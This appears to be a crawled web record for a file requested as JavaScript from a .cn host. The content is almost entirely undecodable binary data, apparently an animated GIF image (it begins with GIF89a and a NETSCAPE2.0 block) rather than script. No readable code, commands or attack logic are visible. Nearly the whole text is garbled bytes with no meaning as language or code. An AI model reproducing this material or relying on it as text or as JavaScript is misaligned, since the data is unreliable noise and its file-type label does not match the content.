���'�R5�U�|X{W5���M�{�\I!��9��NCa��y��bd�]^����um��-kxӃ�O������J�j�k�\��F�L�t7swk��������l|�ml�X�d?H�3�D�$���f�lW�G^Y���͎ع�C��d����8s�:�lg�n���N���F�g<�u�aO����{�8�pd:��OA�=
�dY�;e���L6�PQGE@y�7M�k}e��d��{^
q��K��J��rx-{4/��8�`���1�q.�G��rr9��XekoC[!��cln��y:�'#����$���;��\>����m���Jי��Y�q�ָ�A�����dX�~lz1Ra�vކQ��z�����F3�]�Re�vU�IWM[��׷��C'��2k��KV�~;m�RGU$GRߤ�9�zrZ kZ�4�Ǒ�3}5�+akZ�4�Ǒ�3}5�.��D��Y[G��%}\����o{ܵ�l�ew�k��ɩ����� �6
���1��%%�ӗ�mV*=4��y%�s|��NU�}��E{��ŐA_A;��P��!�N�֚yD�v���jm��	[4������!�ڟ���q�-� �/]�dwJ]MO<Me��4�� "�h��d�๘L�lc�����m4�{v4� ����s�AQ���+<�چHb��ձ��F�UUQ��Ga��ç͞\����>н�n,ç͞]�-�N���'�op�q�RtqRF�' �� 仼4Ϋ2|ނ�#����"CGS;c�":����pЯ=�WYml����Ki�t}ƙ��)�;C�N���(�'����hnuo�N�#�u|���QR����\G�`t�ӕ��6�*��0�P�H�l�ۖ�x�������%?��[ֺ7�z��b;�����B�ؽ��k}����cb��k�/��O�+��˻�����D,��Dӫ�ղXt=k?�ܰ�8V��ض6,mMe0�}��}�&�µ�|KWܱ6&
aZ�6�ѭ�����Ѭm[V6&S
����F�6'
aZ�>����ڝK-R��[Sje0�m�ѕ��cb�aZ�
l+g�N�E0�m��FE0��h����<P�g�$E�Rùk��`�=�(�9x�"+B	�Ú6�qDE��M>��G@�� �i�N��@��2�6��Ѡ��$D���x����QGOKOg_ܰ���r"`�������Q@�"(�""�/��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241113/9dfa5935fbebdfb3cee9763337592b82.js
body_size: 50932
content:
GIF89a� � �  0,+:8*;65G@>BE+JC&KR+TJHWO#T^+^TR]j+g'aXVdZ!fv+k"+s*1i`^n�*z/6pVRqfuc]ugcrijw�*z%08@�BL}mi~q~tvy�3��*�+5�@D�HR�qj�vs�~`�y{����6:�CH�GB�PW�Ze�vn�ys�}�|�����*�RO�dj�v����������*�>C�MG�PU�ZU�Z`�gp��}��������*�LM�VR�[\�bd�b[�pm�ot�w}�}�����������=��*�RR�WU�ij�kc�tt�wz�����������������=��3��*�\Z�c_�nf�wf�sl�|k�xs�|~��p��|����������������������)�[_�ec�li�sk�|l�}u��v���Ø��������������F��4��)�zp�uq�|wǆ`ÃxĊĐ�Ǒ~Ĕ��ǝ�Ĥ�Ƥ�ū�ʱ�Ĳ���<�~z̅}̋�˔�͗�ϕ�Л�̟�С�ͣ�˨�ʪ�ͬ�Ͱ�˷Ҵ�ж�κ�ξ���Wԇ�ӏ�ӕ�ӝ�ӣ�դ�Ӧ�թ�֫�Ԭ�Ӯ�ر�ֲ�Ҵ�վ�ӻ�Ծ�ڿ������������l٘�۟�ۣ�ߦ�۪B۬�ۭ�ܮ�۴�ݵ�න޻cݹ�޻�޾����¶�ź�������ɾ���������������⯥䵬Ὦ⽳侹�µ�Ż������ȡ�˳�ɾ�������������������������*齷�ý�����������d��w����������������D����	���� !�NETSCAPE2.0   !� 2   ,    � �  � q	H��@hа)\�0�t#J��� @�Ȩ�f ��I��9��̡[�ܷoܸ�d��&�Z�B5j���-|�h��3k��1�t͞�k�8u�.l�$��ʵ+;�`"L�P�ĳhb�B��[�x��̙3�%M�L���K�1g�D�쓫X�4!iA�EѣI�2��t��5�:��J�!D����;aٴ�'Bs��-�5��}Y7o�o#��|�,f`��f��Y+�+Oy�HUj&e�I�4�4	ى���㚯�h����zNM(%8��;�ݗ2��|I�>��������͚����=g�S�Pe�uإ���^u���~�@�6y�a�6�@�8�$�o����_�ٗ�_�5��1t13�M�!�Hd�if]CZ9�Yv[Qhd>a��uR���KdR�� 5�_�d�.rٛ3�Е�L6�K,�P��B�'�Ey�XL��giNB�!6l�	]��e}�jho2���ؘ&N�d���BH���"ya�Jf8V�~�F�-^�٢�.ɤ��v!��1�)��z���t�٩���)*�����m���e2��)#�+���7�d�C���ݯ���mi�8w����)�[�/%��2ɔ%�� 3�������~�m�Ś�"n���R����G�r/�g2�LV�rǯ���+�D�j�m�!�M�9#k�"C1�w�0�_���/?����3~%q�b2������]H#dי�����<sx�m������X����E�-���5�56�r;5դ���{��K�p�WI��r5��|�M�N疛9i��6BU�Ւmf�s�vo�L-�`�w�['������Hh�z��bUt�;k�5�,�u�,(��u^����XDs�-�u�5�C4{ص�3_s'?�9ᴓN-���y�+k^��䐙�{8���7<�;+����d���9S�J��.���g�"o��6ރ�A�=�ѓJt�>��\�+��b�>�O�����֌��LW����>j0u� w.ܤD�"!
�'��mE�
��½�u0�u;��V8��m�`��!O(�VosK��}���l@hN��W=H�!���T�}�t�c}��b�9
V�e�J��ȎsdJ�ߢ�� XE+�Q�`$�	ث�ݑ���!	]�����+nl#;���l��و��A�?�Β��Sؗp$p%}l]&�ȕ<�1�	�����A�A��"%�gJ�$/���#����tZID@Y�/vя>D��T�FG>��[a���Cd�2\�ZN��uO����Nr
S!�Q�]��F'&2�4d��H�j�f��,��8�vH��YЉ(�8��̆B!��6�q����
]��(����D�Fq^t�
��?���6��L�]�!�6󥏴hL#Z�̡B]�W8�S��ԉ!�i?�F���E�惀J�qN�%IB��N5>��i�җx�#7a$G-zф�4;��U�S��1�?��Qq*'�����%6�<��Ԫw�<��U�q�$�0G<<���6t�]�d�*ԆZ5���($��؅���pehY9�H�J�!ūK�*Ԯx%q��;���t64u"Y�*Z�.����)O!�҅�t��,�\���i�b�8GtM�׈�S�w5�Bw�Z�K��<*�\Ȧ��md#;�Y�F��F��*-�V�����w�Ƶ:24
)�w���pT�-zA�S�fֳ��0{����>��;E�r׺�7z���Ö������0���a:M��x��z�{[��@=oi�����!^/<�چ8�$=M�3��Ǭ�mg1#+]�N8�ҍn�_����W���p{K���V"ب�m�a� �Տ3���P��u�f<T���iM�o%���ʾ���ˬh^���A��W�љ�L�t�s�r�^�z:��m�I[{c������#�kjE���=G/2�s@���$�W綕{,𥉉����m#ʸs�	�|-��%kk�ZP[[Swui6�jZ���ղB-^"G�%�(���!�b#��t���b"��levB��S�N�ߝݱ��kY�B�]5T����z5�^}GY:[�fze֬g7�biSv��ű��m��7� )p�ke�>���*�k�x��yx�,qu[�\�(�3:k���°qa�[�涙<=:n3��2�����B{���>���4��9��H빺S�wF�Q�6}�z�B3�U�f�,�<3��m䩧��Z���~"5vq�a8^�h����&S��gUp�\e,�տ�vu�9\��8��dp���윃���&���:O�n�B 8�Q�=3��K4��.��x��\�r��+^�|��$>��Sb���+�?�mL<z��<�1��T��rB�nr�g9�	��f��͏F��u��5��Q�3�3�=Y]�pɠàea�X�d��Su�~�vk��0k��y��e��)�����'�E\w%�6$w�Ԡ}��y֤X����a��\�Ukߖ�8s]�����V��t�4cH�i�WjH�~Uf]8VH����`
���.DA�Uv(Vf`�~ؐ����(]�s����p�p�i�qq'Gm·a��JxVt��m[�eq�h�a���� [d(C�peWg��\�&k��r��]�v��0
����w��r�4w4FCk�V��|�hVv���� �p�@q`�R������	à3vQlA'[��{f�����?�\��pe�����p
��u�Vh�VδT&�ɅH��H��e���\VH��Ӏ��	�8
�0
����
ސX}�W�0���	�0K�@d��P��}u�ّ�`�v�	��p@�n07�]g�ۦ���V��P��Wyp�8��W��8
 y�h
�p��؋�F������X|�԰	�c�#�P��WYgtf\�x��C8k]7��p
�`���Ut�Y��Q��j��mV8�qH����	�@=铷p��	����P��?Y���o	��yn�������2dR� � ��
�@{�`Ɔ��wɀlC��mz��`rNΤZ�5�t�u����y�P
�0��P���Ԑ�`ʐ��yC��� 
��Z�����encd������
�`G@IP��}����А�e.ImX�jOt��v��X��<�	� ���	�0��ʠ�� b 6H� #Й���
��	g�j�	J�p����0�`	u�#@"����`�\�@k��JN�^��E\���柣@��؛������
�i��U�ND���\Y��	��I����I[��ܰ�%р��>�pG�A0�W���
�9�X�h�]ՆQ1�y'v��{t�	 ��Iz�����A�i�D�2r��	��W��Pu��h�u��`�2xB3�@,�Z�j�m�Y�3Z��p��qv�F�U7���\�� 	� 
}�p�����	��
�0*��@DHd���
��i�y�	5�}(&^�sV�ƀ9U��PA�p�|��|�o��0��[~����ХV�h�g���z�}�ZP�l�Jpl���	��
��J�I_dJ���]2b]�	z�A�ep�@�h7��W�Q>+��Z��<	�@ɓeI�Jr��pk���W�6���	}�i�jYpI`eP�p	��	����,;Hr���ʩn��I0,�i�W9U�	��
+"^;�� �%I�Cx��%r��ush�ᶐ�����w������g�HpG�I�V@x���	���QD�cK3#o�	n�yp	�P=���z0���	��	SnWT7e���(��\.װذ��5�Y��������e@dPF�V�����0Ȁ�)�Cw�,�K�]�
��	 ���`uPc�Bpy�	����JFɓ���\��j�6��R;AI�i���	�����x �e0$\�Q��	��� D�yI;�I�4�����	u�� �p	�p�`w�wp���
�"�ɋ{ΰ��~��e�p
���蛥	���#��н \ypa�x���$;�0�?�C�����`8���������	��
� Ėp�@�J\d�XM|C��VX��x�ҕpy}�
^����
��	��	#ƌ�d�ʊ�ƣ�
pl//l��C÷QHZz���`�(Vv3ҥ��� ĢY=���s�����X�wp i����0��	����ʬ;ʣ\ʥή\"��%0��2�#����e��\��Y�bZ��ě�ë3_�D�L?��8�	��%��v��j
���z�7��yC\���|�M�@(MC,�0�{a#g���ı��`�	���������:D�Tg$w���ॉ��

���ا��ӥ0�p��ueR�@ѳ�MJ�@}����4z�y��ě	v�ǆ�HӜxL#����D �f� �^������P�����ͯ����|6���Q�ד;9����1�$-/^-Ϻ�
�p+`�Ϟ�l\=�%d~����l`�����	�pc�	'�"ŹE�f��f�2w1@ߺ<Y8�M�L���<�^�	�p���~��f��b�Ȍ8#�� �f-ګMȧ\V�
(+UT�ČW�4K}&�bO��I�3��m0\�%�<)ʽ܅PI�	�p	�P���d5=0��0�@{���@ȅlvP�\��9�4$](����!�%�*����h�M��'M���	�k~����� �ʑ>��9�.��\U`�p�}SF��1UDx,��Y("�"���M������+�	�i8j�
�7��<d8�I�0#� ė�㗀UP���Ӳy�4��C;�Fx[���b��)B������͢�	\p�9�dn�\�v��Hӑ�<�p	w �����{q:B�4���{��^��@$|.g(��m[J�,�Q�	ܫ.�����b�>�H3#À���8�����cp�k%��ޭ��;y���ꩮ�=�A� �N���Ǥ<���L�] �@�ES������xȆ֫	��zV ��`%��,Cnˉ��؎�������N��l�|�	��ⶮB�q���
����͌J-�٫I�{�p���0�
�P=�������2C�����Ǵ��!%�+?��;��	�p. �P���2/����0T͕�]�ʠ����]��I@HP��
��""�2�m.��-ہ�����7���z�G�QN��[ 	g�� �P�^��
�Z��ʰ�y���|	d�e���	a�l��"'���!�F��Do]�Ι��7�;�\�
*���ȉ�	���\��$/�?|�p$����y��PX��2b�G�"�ܯ-G�"��#��Z�I���@���Ӱ�[���
��yPy��*��*�
�}	 QI��8�H��Z��=�����fξ}���Ft=�R�H| �,9R�Gt�e�ȭ�Æ�lr��i��M�|�Tt��J���C��Hl�"�Q�g�MU1)J�T$P��<z��հW�t^JS)`I��aÈȒMtf�F�,ѩT��d���Wzܘ����j�ʉS�����R��.��ӥ�9��#-J��ɺ�r�M�x�ҥ��?���Y��M�3Z�p�P�C�%�2͍H��^�.��5<Rp���T���̆�nF��M�&���D*2ݴi��4�ЁI�<�x~Ⅽ3Rl�t�e�H�x�8��: "���/h��˜�:�Τ�LR)�Y�.��q�1� �,����Ô�>�4а��-�+aA�f�E�l��&H�z饽Q(��J����PB�,R�J��PÓP2�:G1Dp��f;���Φ�I�I�K'�@��s�s�j��^���J��8�G��!26S$q��-���F:��.*���/,3�r�,��/1�(�e��4Yč-FI�!Gү='n��	5�IfY���`�!6Q>���$q�"L3��B���S��ȥĪ�N�fL=��FҀ�G:��S$���	'��d�9��t�O?b���8$�OlY�Ym���Z���avDն�2���&W4y�^�d'Υ�]W�.����d�q��)X!�!v�"926�f��+/��KO��q�g�!����[j��s[NO]l���MI$��Z��P�a�6E���R��R[i�e
�y1j^S�0�^{�SQ�ƅh`*�A�.�Zx��E���3�)9�]zݺ� �TjP���en8���   �t�O?� "N��h	�Mo�uj8} "h���3�%$�rh�t�x ��PB�ıRt�&Ǝ3)s�G9��&߅ca;��?���(l�Pu��w���p��~�h �N$���@F1��dKi�)��6����3���Ş�e�:� ��A��� � �w��y� �S^ LB�u*���V���
d���:��tu��$6}M�X��:HB4щO�"'@�<񄨫bk����N�E 2�~���H�'��1$���%�c��/ғ�t��^�B�QX�bm.f) ���HFR�t"��� ���� �K�F'���|@��D�n��\#�(#$�\둙~��t��?� V�
Ij�k ]�9�'!���>�INB�\c ��H����|b(I��a �Q��hG�����~��^��^�`�vA?<�����=�I3��NL@�I��щ�Z:���8%#*��$�N�j�9��N��^�bS��}�~_t"�Ѓ�2�%�0n6�Fx�>I��	� @�yP���" 8�ǩ�K)��W��5`RH�4/I �"���H�R(�t�*�ġ֠�b  `�Դ�X Z�J ���8�F/��V.j@"ԬH*���m�$a�	���M|����z6ф\]$������`dg�h��b�4��RU9���3"��R�X���Wو'5�Q:{�v���*�K�j6'D)\K���V�,&Y��H:�V�E��~$ؖ�q�i����b��$0_��� �M  �y��B�����xP�L`����[��jQ��Ae�(�.x�h��+,�Z��~6�It�� H QU��PF4�,mb)uJP�n�<�`M���x*��M���T���FP���W'$rl�|�x�Z�?���-�t��i��&Fk ?q���$���h��T��v	��j� 5X�i�l�T���A��)h��f]��ւ�\��H����D:� i���`*���n%�1S;i5jW� 81 T�4�t���<�[ ���-/HW�h��R� h�:�)�A�i5h' c#x��MD�D��4����/PWkT�c��pk��8A�Ë��/~�a�]�4 ���*�_D!`�/!x
Q)
է�u(��H��@�M4��	�`ϙt]��iINڊ�H��09q�#T���hg��Xȩ!2�O<�+!�08��Dc�zʃ��P0T��F�����6��BV'�z�Go�C�sI����OLq7�?;�1��L�j_�t�k�kJ�7���J�
��	
=Q��Hxu�qs���1�h��
5�<��N��	D��'��İO��������8F��ՙ�4�������sj:z��#u���U,Oj� h����� �l}�`�5*\�+�N`�f.!#OE1L�ǟ0� �����\��e����{�SV
�f�D�u���=]M�f#W��<��c�_{�u���&8;�tƭ�N�j��2T腩^�����2;ӱ�5b):x �z �*�+l�5��
�Jj��ʳn��sC=<:B����"������z�ۻ�0����*�{��3�h�H��[ <0��@�r��	�j�+!T)��6�1� '�,���3�pK4C�-`i'_h=��3\4l09���y��q�\�s����*<�C�9��%DkCC���8u#����Zp�
`gɈ8*��1���q�=��8 	Pp��:����S�� ��/�#��#�Q��u;DDqA�*�ҏ/H� F�MHW@�ɈR���?�C�1�R�/�1?�7p@\��ȁr�Z����n��v�i��(�f/�(�n�	.�����G]Ȼ���ӻl�8;=���5�х���[ �E�d�Dh�\�H:Ts����pX�01��Djh��R���P �������	T�T��3̐ʡ$ʢ4ʣDJ��}���h��ɝt���N�>�i�(0Z��� �i P���f�]P	�	 ��܁ӛ�Hʻ�˻�z��(����I0���i�1V�C��H�D���ʩ8v��ʴ̡�p�Ȃ!�s�7r`����9����3���"pD&�!z�"��ˤM�$�L�R ��k��#1Ѐ�=2*G��4��±C���< 8 Ț�O"3�Է�$�X���N����x	p+L�C.o*[����
��r�8�:��t@JK((��9	����y�@� �- С�eP-J�?�Ts9�z&{����ґ01 � �2�&��B�t"*0�[O#X��Ϣԁ�!q�J�-�*!�{���:F�6��.ҀCR$�Q<c("���<���A ����|��) ��*%�+��I4��*%�b$�+.$]��"��r�(±�zSh3�9!�=��q q� RJR(0�B%@0ʽ�L3}��2#�#�$�.�#�=�S(
��zSm�+A��;E�S��)�/)-��V� 5ʼ�ӷͳ'9u��#/�"�(���7���.-�z�K���^ Jq @�/R�� ���ґ���V�IP��/�Pk��}*у��t%�f"Q��J�x�+�괁��Ѳ��ɀ��p�H(J��W ��q�A�V�IX��.�QbB((�� X����`E��*<(�y3M3tW�s�"��S��V�QT ) ��~�Ӝ��Y��Y�ln�C����$(��M���)R;Q��+#�"u� ���[�}�PhJ*�y��R��RV%D�T=@[��Q�Dn��x5��)���K��IR5}��`%��S8��N 0��jNШ�����h5lMT<=RuSʷ� �u$ϋ"�s91�"�"(��5�d]��Z#��ۘ"�5�tD]U� q�V p 9��V�S޽V�Dfp�O��Z������
Q2���շ6���R��$ϻ�e���&mځpC��䇀e0 �R>E� Xm��e_�i�pn �W�?�CM����L0]�NO�U���3�*0;�Z"������{.�$��l����Y) � ��D�۵Q��d���U��$�9O�9%�=��-��Z�����E����"&�n%�ݹ( �X`!#��$&JNh����.�,�N¥4�@|�"���|"#����{9����Q.����R@XX����Qԡ|f�K�E��%*%�)
*x+��W�,Q��CNO�ý��.F�)�˜��� �R U~���R�(��e�-�e���ԇL���[��S�]ޠZ�\m���σ�(��N���`&Jw`��@�L<9��\k�\������i3=��ұ['�+�:ca�~@�`d��!%A�$��e�B& pn��D�"���H�L�U����f�$<(F��X���=:�$]1�%H��)r� np�W�Z�R������t�f�+�9�~��~X�D hF8G�˗���d8L�	��8f�Ν:�g��K��fx< <0'~e�> P���>�w�hHPL���	��_� J��EDQ�,a���Cr�O(2(��քX�H����g����k�6?�Z���&���{�P@�.�(��!��|�Ǌ).P��������V����1/�}�(^���b%�:�đ�[x�3 ;��K8����g�̌(���������)���Ǽ����ꆠ�&Hk�#C�-����ZZ�K��b]h2xm�΄����N��܈��m�6���m����j�&��>�Y�#�anB�#�"�EJ�^�u���E(�1�N����H�팀��pLY�
w�7nf������λt !� 2   ,    � � �'%#".))46	6%0,+301;;>=7):42A<<ACDF E-IDDJKL R!(I@>JC&MIKPST"S4[!(WO#VKI[[$\RPaZ[c&a<d$+d(.e.5e2<aURdZ hYVidgi 'pCk',l,2m16n6@m_[s*-s-2y/0t25u6:x;AtCKrHVqfte`tijxjfuos~J|55}:;|EI�NUSN~q}tv�{~�65�<;�BA�HG�qn�sr�Q� R�=;�BA�NK�WR�\U�^`�}�|w�������C@�KF�PK�^X�hf�����������X�MH�SM�[T�d\�i`�lr�uw����������VP�^U�d[�ka�qf�vj������������������_�d[�l`�rd�ve��t����������������g�la�wh�{k��r�m��{����������������������r��{��v���������������������������n�1z��yÔ}ĕ�Ǚ�Û�Ġ�Ŧ�£�å�è�ƫ�ƨ�Ʈ�Ʋ�ű�ź�˛�̞�͡�Φ�ʦ�ϩ�ʭ�ˮ�ʬ�˷̱�Ͳ�γ�̳�˵�з�̺�̽�����u�1�У�ѭ�Ӱ�Դ�Ӷ�Ӷ�ظ�չ�ֺ�Խ�ҽ����ٽ�������������ٻ�������´�ƹ�������ʽ�������������}�$�������������������������?�������������������$��o������0��� � 1j)S�S�X�jŰ�Ç{I�諢/a3b�(�b/7y���1fƈ Rx��eJ9�1"&�<Y���q"�.X�H�z�D�1Pv�*�CPD#\��+�"X@�uA��Z�@F�@�Q��H7�D�;jܻח7b�鑢���TzH�"&�#a����fL,3R���r�ZF�F� ���-�.c���B��c���hخ��=���Y+��Tp��u�ޕ��#��Z���&�'j� ѡ%��'v��0��Q�Lm�Ts��A|Q4V�W )$K� xPUY�f[XfՆ��AZg] ��r�At�/�8�܇��ǈY��S
P�@�t�3�e�lb� m�w�:��OTЁP`%=Ԁ{Y���PZ�f��_�Fo_a	�p�w�\>�s��ҵ��<�p]a-v�`�/���3�h2H�b<���Ձk��
<dU>�0U��V[nE�VPzU �i�
��x\�v����b!��6�	3@�P��.԰�k;���+9��4���J'y考{�!�b�*Ѐ�:`�|R���[M�eX�fV@��P�&	�ڐ��c/���n`q�L���K8��C�;�l�²C���L#�4Ҵ�	�i`�-� E:�١�NZ���AR[u���)�	\�j؋��ګ3�{I�j+c<�H'ݸS��Hד0��6찱�P�M7�R�D�t�k���C C1�T��6iX�J`nby�%Z0{u������C��M���:ߋ/��@#���Pc�=�$���7L���NM8�X��J$c�h
G@��؜u`�gO�r�B�����V��������r}���4�P,���SCN;�#���G�p�NC��TW�/�X��#����;�C�Mʮ�)�<�hg��)���;��C?���ܻ��>6�c4��C��8�	�qP+���'=�B� �`v�#a-Q�Pؖ���|Fq��r����FW��O�b��w� p��P�6��o~�Wӓ*�'�1���=�U�U>ݼ�(\aY�@��A �SS!��.6XK�qh��pX�S`7=���"$�P��(34��V�D.���	�P�Ε����ˢ��?r8̑^\�(�"O�L�a�?�U�by��#�08�G'�NK. �ژ�H�a�m�7���b�\$#��a}q�KCk8@L2̀�s5���i��w�ȓQ��M0bVpZ�)�E�(X1Yl�x��u�7�F'��HcA�<�a0F�as�g�|���Iu��od�-F�	F�=:�4e�-�e�)g-my�\~C��tg<�L{"��t��$���J#�����	B��
8�h��G��t-z,��YH��s�ݸhF��Na1����G	X@�)��&-)J�G����F��N�)ڜ�a�́7�3,@��P�Y�_�3�J��<�L�=�R�]쨊��R���؄#ڠ�T�|&���̲S��S���Ӵbt�m5�[�iOc2,�O�JiG�fD�T�-:�W���[�d�䛸�e�q�n��S�R��A��7������Ȭ7KÏ2���og;�Q��{M�@U����Ƞ[M�x{C�)B(�`Y ��Ψ&2~õ,q�\���äS�+]i��ؕ]��F��v��5�#���w��]o�պ�F ��k�{q��/s���oR�J�.п ��^,�V�i��e�XM	bG`P yk�*����r#Z�v����Z;���y��&~f�����I�3F�����"���e���rF�(�t���[Y�B�� v�;�0|�W�ӭn��\�*��3��-]�Q:��; ��GX ��+]Ul�D���Z��4p���2�yQ��I�K���b��e��	U��ЬFE&q1x ��|vi]��,�MPWҌWMg:~R����8/v1�l�Z��g^���|��v]Mh\x��|� ư���ѻ�T�u[a"R��Ŵ��]�u*���fk/e�)[�Ҏ�CJ�7�����6.��'��H�y�h�V�7�=�1M�"���\c����of#�+�'@�S�ń~����8rWք ��tO�Ǯ�%���26[�㚆Ƒ�85e3s�x4@9mj���.�9�g���Z0��!mV G@mf�u��x�O"�K+?�>ߡ�[~Иz��]j��\�[�v׫ZMZ��`N��/� ��w}���r�u���ܻ1�Q�z�XoH�����Ǒ����[��f�p� ��K>�q���s/�������I��S����<�i>xfpw��V���[ GX]U$:m����z��J��H�?��wޤ��_�ο�������I��)�}E�)2qc��vV�� �Dt)sw�?�Wo�w�GY�~'�W�i,�ז�u1��m��u+�Gt�f��nև^*�6"wd��q�U�g{J��ReZ8X]yu�8���Fhz4&���sa&i(�z��U<W$�vdXl��_�q��Z؃(�'z��m�7�̐uۅ
����X�x�VX�K75SHuf�o`]�7�&[���p�x��j�/�
����a&d N�2b�.�rJ�NS��,�b�q�;�gp�g�������XzY�b�p
i�-k����[�R%�1);�w�~�3��g�إ�����X�V�,��Vv�.���7hd�pu��Gq$dS�6lS)�Q���8|��U'/{6&x��r`�|��|�w
�8v8[�:�a2V�3�?�(uSX���o�tAp.�j،y�r����|5W�������^`�6;�2`�' �C1�a�sRj6ZŘ��|&/���6`�(z��]�W��	����u:�%!��#$)��7a&)����qzu�8�4i�|&��w��g���7�zgHg�)��GC�-�;�Mim{s/R�i1����wǗ�Y������`�Z�H������Pgy>m���ᔷS/~U��;�h��Y�w���ٵ�P�x=�Z��:W��F�6g1�����8���&%��y��f�~z7`�M �a�|��ZT:pXf�P$�����,A��w;���ŋ/$uh{,ك_�7*V]�F�{�^��]7h�WN��g�tvO�6��R��y����3��I8���W|u�|���Ń|E�'�6"��J�)�`ş��D ��r�~�%�wz��R=$5�����	� �u�jk���
�el{��_Y�C�	��� ���oYc�52���$�;&��	��Ԁ��,�0�Mp�4z�8Jj��u ��'��a �'�	��W�u#Xb���U蔘N�	'�����)�}S?�I�������0a�F��f:3���uPtЦ��
� �6j�u�X�9��v�9dC�"��C��ٝ|�;���ӥ��?��� ���@�,��,���]�	��{�L�%M�Izx:�up㥄��v��>��~r9���3Xڮ��?�$�L�*��P�uoSw32��`�!��	���3T 7=�J��h���af&vf�.E�.�1:�*�9�;�Z?Z
C���`�`�%k�0�������e�	�Ƭo����Pr[4�z�`��03�%��A�GmY6�am��7�i/U�S,���� \����,+ʆ� ���,�@��P#�0�\�+,�F�S`
���@9@��x�.��-
U��w�OY����� Y��[˵�0�ܐ�p� ՐwWG��`��%�	r��C<�B����%�wڰC�:@��Aq���e��"N{�$
����W8#��Y���ڠ�{�@�0�����
� ���	�{
�P��P,��0�CY�T����G@��.�%��Ж-2^h������~C�`ȫ��۵%�ܐ�ِ�P�p��
��
�`#�X��� [��[,���>kz��	�{[��:^���1���˿YZR�S� :���˼%�	��k� ��P�0��	��	��`����;��H��E�J�0��	�pI�[��:���":-�骿;#��;�〼;��Z��k	�A�E���P�,
��
�pȮ��0p�?_�O��u
�=�
�I��+&t>H1 q2a`����n��;��P�v��	˕�{Lĵ�	�p�0�P��
���
�$C
�4�#��tR=˰�	�|N�TE��Pk)qrV��l�g���@�;L�Yk�	|��,�ɀ�`�`�p� ��0ǀ�[���?���� £��<��Qf_QE�u�� qh��#�mPk�3�k&�����������ܵ	�ǰİ��ǐ���܀�p\����� ��\f��M�,�?{� ��Uͺ1 ��"90�	��Ѻ�;qL�ҭ���̵%����+�
�2��ِл��0��d�,jf�C}
_fK�yab$�� �8p���;p<���L�]M�� ��`���@���\~Lˏ�� �܀�	�<q��z�w[��0G�6�דb�p#0b0���MËJ1�3Ǌ��\���/�Ǟ�ҵ��ـ�\���'�[�+��0�ʼ��Pڦ=��w� �uԣ�AC�1�=�G��	��
�\Չ���#��v��"-ݍ���@�iӚݵ�еҭǑ+���Z�T�͠�j����|tPB�#pG�+�=��۹
<���`ߐ브���,��z����l�����]�� ��в�`5�0��9H�6NTB��4�P���	��S�� �Ԑ����_n�[m΋�]�$��j��\[kҎ����=�����p���p_֧5e��#)pT�y���	Y�;����@�� �a.�!]�u���ɀ��}������޼4>�<.�1������;Gn���
�H�t�ԏkA+'�: y��y�y 	�\/߬~)^閎��^ΰ��Z�]�����`+�Z��� �ڠ�f��p�p�p��
��.G����G��)08�9n 	�Pw�#R��[� ��`�,^�̵���鼼;~��{�w������pH�>��
"�
������b�ޏ݁�9��2��n������
��^��'��#-�΋�����@��^�֐� 
��İ !���	[�t�r�}�ς��MN`G�``�7�;�C:l�+�w��^�%;�>̵אn~���Ő����,
��I�˟�	�pȟ�p��N���0261p�t0ej��_8m���̼�>�	l��+����s~���,�ڀ�<�p�� V_�V�	��PP�dGI�0B���A���Ѩ�?�P�+�����&�[๏�5���~��� ��?��
����	�`Ƞ�� ��|@B�3r�81cF('F�h�iU/�=vRX0a%M
�&m<y��|�R�L�5m����<��tj��\<n�x��vM��x�����ӥڬ�5�VVX�!�	�+Pe��P0"T��p�E*t �%ҪV�>�)�dɔӨ���/�˛�7�v�'Om��2�����q��s)7d��;6��,P��"r�
Q(�d@����A��1#E
3�hlժ�/���,l��bꎭ;6�:y��y�)4��ڎ�'�i��<?M�Z�,��<�u�jl�Oz�x� !�x���;<Va%?_�E��>"�9��9l:��)����'s�Ko�k��Μ�ʻ�x.S�x���YfA&�cV{œI@��WB!�C|�����7G�(�NX����#���C�c�C�B�)�yz1�wj9f't��ɜkƙ��2m�Y1<�Ɇ�c���F�<y�HYb+��$Z� �,� ��:��+�h�NV�k���B YIC�8��LW�.���d���x�!fN�2�
N��J��b�A��&��6Ydy���� 0�� ��HA ��h�b�A�d�]vY�	'd�B.1d�:1m"s�A�lƩ<K�<t�oX��1g��\�Դ:��@�k,!�5	.0!�
��F�+�pd�M]a�N@�ȗ-벚��U��1A�'�m^�f�ɨ�����]c�F(�*+��Z`)F5�)�f}�8��� &s�4,��B�c�<�p�G89TuY����b�1x���f�1疶��s��i�Y�1�b"C�D�M#�X�BĐ!�e��ޠ���H��* ��6"�$<��l7�L.9PU�i�	�n��-s�y��NE<���L�vR�N>�!1kB����eE�kD�<Dcc�X8z�������
N��H��$�G4鄓N�k�#�$�QU'1�m�I��t�yыoq����U��F�x�w�$��������iP�D�'jc֡��I$��"�-� 
�`�*���-GР�_�w��u)0�P�4�:��E;�g�x3>O��xS�Q����	�q����h�f!�|�m���3���@��H�`67p�JÀ4f!_��v@� S5����M�W6�b+�ةp,�F����$(�Aj (9�U�Yܓ�/��(�@X�����]*
G���PAh�J�ȣe�>Bȏ�N���ԡa^�)�1&�>���-3*�����X�f<�RM6Zt�8+D�E8��KV��Y��#��<�͝�����K=6���y��T"�`�d1���zlA�d$�LN)d�0A
��%ܰ�-`A
mL�ECJ6�������DHaQ$�8�+���q��b����Mu¦��r�xCz�S���>�ѿdl@  @jR��ԥ:�D8jR�y��=B�*R�:բ.^`p �� �p�x��U���-`����"�y��*d9�@�lk�*:��Ut����i�z�ǝ�C��[�:Y�N���@e5KYP��������� ��`�#� 1�A�X[*<�G�ғ��b�i!��.R0� hup@R�k���5 �-np��w�Хlr�
�Ed�pD&6!?��2���u�G��_�2�1_��׾�-ReP_�2u���Q��R�7�MC:�� �ͯ~�;��Z�]�k*X����K���F��K�,V�u,5��T*���/VR�������Pp���&���-E��,��~��TH��_����DK*�%�'P��^h� ��xq��[�/� Tr�܏t9��o��*����DF*��Lf h7��F/Xa��N��U��z��ݖ�"@�"�`JW��k��' _�~�t� $L_Q`�N��1� (�ť5��,��U15�ב{�����c�Z`�F���&����j1S� E��|�Q
`���H*�; b�w� �����@ֳ�Ņ@|kD�'�~�d�`�� ����s:Ppde�W۠�A�����~kN ��E ��
�i$`���yAbvS���~w�L|b��v�f�}�pdUϷ����p%=�����Uƿٜ�h�� /��}KA�~DX
